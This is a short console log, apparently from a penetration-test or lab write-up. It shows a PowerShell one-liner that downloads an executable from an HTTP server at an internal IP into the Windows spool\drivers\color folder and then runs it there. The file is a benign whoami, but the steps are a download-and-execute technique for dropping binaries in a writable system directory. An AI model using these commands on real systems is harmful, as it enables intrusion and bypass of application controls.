 C:\Users\dark>powershell -c "(new-object System.Net.WebClient).Downloadfile('http://10.11.61.123:8000/whoami.exe','C:\Windows
\System32\spool\drivers\color\whoami.exe')"
C:\Users\dark>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\dark> dir C:\Windows\System32\spool\drivers\color
Directory: C:\Windows\System32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/15/2018   7:12 AM           1058 D50.camp
-a----        9/15/2018   7:12 AM           1079 D65.camp
-a----        9/15/2018   7:12 AM            797 Graphics.gmmp
-a----        9/15/2018   7:12 AM            838 MediaSim.gmmp
-a----        9/15/2018   7:12 AM            786 Photo.gmmp
-a----        9/15/2018   7:12 AM            822 Proofing.gmmp
-a----        9/15/2018   7:12 AM         218103 RSWOP.icm
-a----        9/15/2018   7:12 AM           3144 sRGB Color Space Profile.icm
-a----        1/19/2024   4:03 PM          66560 whoami.exe
-a----        9/15/2018   7:12 AM          17155 wscRGB.cdmp
-a----        9/15/2018   7:12 AM           1578 wsRGB.cdmp
PS C:\Users\dark> C:\Windows\System32\spool\drivers\color\whoami.exe
CORP\dark